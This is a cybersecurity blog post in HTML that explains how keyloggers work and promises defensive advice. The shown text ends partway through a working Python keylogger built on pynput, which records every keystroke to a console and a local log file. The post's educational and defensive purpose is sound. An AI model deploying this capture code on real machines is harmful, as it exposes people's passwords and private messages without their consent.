



<file: posts/educational-keylogger-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>Educational Keylogger: How Keyboard Monitoring Works & Defenses — Aimad Ul Islam</title>
  <meta name="description" content="A deep dive into keylogger mechanics, storage methods, and defensive strategies. Python code analysis built strictly for educational cybersecurity awareness."/>
  <meta name="keywords" content="keylogger, cybersecurity, pynput, educational-hacking, defenses, python, cyber-education"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/educational-keylogger-guide.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="Educational Keylogger: How Keyboard Monitoring Works & Defenses"/>
  <meta property="og:description" content="A deep dive into the mechanics of keyloggers, storage methods, and defensive strategies—strictly for educational purposes."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/educational-keylogger-guide.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-08-02"/>
  <meta property="article:section" content="Cybersecurity"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="Educational Keylogger: How Keyboard Monitoring Works & Defenses"/>
  <meta name="twitter:description" content="A deep dive into the mechanics of keyloggers, storage methods, and defensive strategies—strictly for educational purposes."/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Educational Keylogger: How Keyboard Monitoring Works & Defenses",
    "description": "A deep dive into the mechanics of keyloggers, storage methods, and defensive strategies for cybersecurity awareness.",
    "author": {"@type": "Person", "name": "Aimad Ul Islam", "url": "https://aimadulislam.dpdns.org"},
    "datePublished": "2026-08-02",
    "dateModified": "2026-08-02",
    "url": "https://aimadulislam.dpdns.org/posts/educational-keylogger-guide.html",
    "publisher": {"@type": "Person", "name": "Aimad Ul Islam"}
  }
  </script>

  <!-- Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts & CSS -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Background Elements -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- Navigation -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>

<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- Article Hero -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Educational Keylogger</span>
    </nav>

    <!-- Hero Image placeholder -->
    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(0,212,255,0.06),rgba(124,58,237,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🎹
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-cyber">Cybersecurity</span>
        <span class="tag tag-prog">Programming</span>
        <span class="tag tag-tut">Tutorials</span>
      </div>
      <h1 class="article-title">Educational Keylogger: How Keyboard Monitoring Works & Defenses</h1>
      <p class="article-subtitle">A deep dive into the mechanics of keyloggers, storage methods, and defensive strategies—strictly for educational purposes.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>August 2, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: August 2, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">21 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-tut">keylogger</span>
        <span class="tag tag-tut">pynput</span>
        <span class="tag tag-cyber">ethical-hacking</span>
        <span class="tag tag-tut">defenses</span>
        <span class="tag tag-tut">cybersecurity-education</span>
      </div>
    </header>
  </div>
</div>

<!-- Main Content -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction: Why Understanding Keyloggers Matters</a></li>
              <li class="toc-item"><a href="#how-it-works">How a Keylogger Works (Educational Overview)</a></li>
              <li class="toc-item"><a href="#basic-code">The Educational Keylogger Code (Basic)</a></li>
              <li class="toc-item"><a href="#code-explained">Line‑by‑Line Explanation of the Code</a></li>
              <li class="toc-item"><a href="#storage">Where to Save the Data (Storage & Exfiltration Methods)</a></li>
              <li class="toc-item"><a href="#advanced-code">The Advanced Educational Keylogger with Storage Modes</a></li>
              <li class="toc-item"><a href="#defenses">Defensive Strategies Against Keyloggers</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps & Final Warnings</a></li>
            </ol>
          </nav>

          <!-- Article Body Text -->
          <div class="article-body">

            <h2 id="intro">Introduction: Why Understanding Keyloggers Matters</h2>
            <p>Keyloggers are among the most insidious threats in the digital world. They sit silently between a user's physical actions and their screen, capturing every keystroke—from passwords to private messages. To effectively defend against them, security professionals must understand exactly how they work.</p>
            <p>This guide provides a <strong>purely educational</strong> deep-dive into the mechanics of keyloggers. We will explore how keyboard hooks function, how data is buffered and stored, and how attackers might exfiltrate that data through various storage mediums like USB drives and hidden system folders. Most importantly, we will walk through a fully commented, transparent Python implementation designed for learning purposes—and discuss how to defend against such threats.</p>

            <div class="callout callout-danger">
              <i class="fa-solid fa-circle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Strict Ethical & Legal Boundaries</div>
                <div class="callout-body">The code in this guide is provided <strong>exclusively for educational demonstration</strong> to help cybersecurity students and professionals understand how to detect and defend against keyloggers. <br><br> <strong>You must only run these scripts on your own personal machines.</strong> Deploying or using a keylogger on any system without explicit, written permission is a serious criminal offense in almost every jurisdiction. The author and this site take no responsibility for any misuse of this information.</div>
              </div>
            </div>

            <h2 id="how-it-works">How a Keylogger Works (Educational Overview)</h2>
            <p>At a high level, a keylogger intercepts keyboard input at the system level. The basic flow of a normal key press versus a keylogged key press is:</p>
            <ul>
              <li><strong>Normal Flow:</strong> Physical Keyboard → OS Keyboard Driver → Application</li>
              <li><strong>Keylogged Flow:</strong> Physical Keyboard → OS Keyboard Driver → <strong>Keylogger Hook</strong> → Application</li>
            </ul>
            <p>The keylogger places itself directly in the middle of the data stream, capturing the key event, logging it to memory or disk, and then passing the event back to the operating system so that the user's intended application receives the input normally.</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Implementation Method</div>
                <div class="callout-body">In our Python demo, we utilize the <code>pynput</code> library to hook into Windows/Linux keyboard events. This library relies on the native operating system's input capture mechanisms (like Windows Hook procedures or Linux's `uinput` subsystem) to provide a cross-platform way to monitor keyboard input.</div>
              </div>
            </div>

            <h2 id="basic-code">The Educational Keylogger Code (Basic)</h2>
            <p>Here is a fully transparent, self-contained Python script that demonstrates the core concepts. It prints every keystroke to the console, saves a log file locally, and includes a safe termination mechanism (pressing the ESC key).</p>

            <div class="code-block-wrap">
              <span class="code-block-label">educational_keylogger.py (Basic)</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>"""
EDUCATIONAL KEYLOGGER - FOR LEARNING PURPOSES ONLY
This script demonstrates keyboard event capture mechanics.
ONLY USE ON YOUR OWN PERSONAL MACHINE.
"""

import pynput.keyboard
import datetime
import os
from pathlib import Path

class EducationalKeylogger:
    """
    A transparent keylogger that demonstrates how keyboard monitoring works.
    Features visible operation and easy termination for educational use.
    """
    
    def __init__(self, log_file="keylog_demo.txt"):
        self.log_file = log_file
        self.listener = None
        self.running = False
        self.buffer = []
        self.special_keys_map = {
            'Key.space': ' ',
            'Key.enter': '\n',
            'Key.tab': '\t',
            'Key.backspace': '[BACKSPACE]',
            'Key.delete': '[DELETE]',
            'Key.shift': '[SHIFT]',
            'Key.ctrl': '[CTRL]',
            'Key.alt': '[ALT]',
            'Key.cmd': '[CMD]',
            'Key.caps_lock': '[CAPS]',
            'Key.esc': '[ESC]',
        }
        
    def _on_press(self, key):
        # Regular character keys
        try:
            current_key = key.char
            self.buffer.append(current_key)
            print(f"[CAPTURED] Character: {current_key}", end='', flush=True)
        except AttributeError:
            # Special keys
            key_name = str(key)
            readable = self.special_keys_map.get(key_name, f'[{key_name.upper()}]')
            self.buffer.append(readable)
            print(f"\n[CAPTURED] Special Key: {readable}")
            # Stop mechanism (ESC key)
            if key == pynput.keyboard.Key.esc:
                print("\n[STOPPING] ESC pressed - shutting down...")
                self.stop()
                return False
        
        # Periodic buffer flush (save to disk every 10 keystrokes)
        if len(self.buffer) >= 10:
            self._flush_buffer()
    
    def _on_release(self, key):
        pass
    
    def _flush_buffer(self):
        if not self.buffer:
            return
        timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H:%M:%S")
        content = ''.join(self.buffer)
        with open(self.log_file, 'a', encoding='utf-8') as f:
            f.write(f"[{timestamp}] {content}\n")
        print(f"\n[LOG] Flushed {len(self.buffer)} chars to {self.log_file}")
        self.buffer.clear()
    
    def start(self):
        print("=" * 50)
        print("EDUCATIONAL KEYLOGGER STARTED")
        print("=" * 50)
